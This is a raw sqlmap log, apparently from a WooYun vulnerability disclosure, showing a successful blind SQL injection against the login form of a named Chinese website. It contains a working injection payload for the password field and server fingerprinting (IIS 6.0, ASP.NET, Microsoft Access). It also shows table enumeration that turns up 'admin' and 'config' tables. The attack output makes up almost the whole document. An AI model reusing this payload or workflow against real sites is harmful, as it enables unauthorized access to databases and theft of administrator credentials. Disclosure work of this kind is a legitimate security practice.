 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: submit=&bak=1&name=jcldlegj&pass=-1' OR 1=1 AND 5150=5150 or 'Jw'='
---
[23:01:39] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[23:01:39] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[23:01:39] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[23:01:39] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:01:39] [INFO] retrieved:
[23:01:39] [INFO] heuristics detected web page charset 'GB2312'
[23:01:40] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[23:01:40] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[23:01:42] [INFO] checking table existence using items from 'C:\sqlmap\txt\commo
n-tables.txt'
[23:01:42] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[23:01:43] [INFO] starting 10 threads
[23:01:43] [INFO] retrieved: config
[23:01:46] [INFO] retrieved: admin
Database: Microsoft_Access_masterdb
[2 tables]
+--------+
| admin  |
| config |
+--------+
[23:04:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3143 times
[23:04:21] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\jxxyzc.91huayi.com'
www.wooyun.org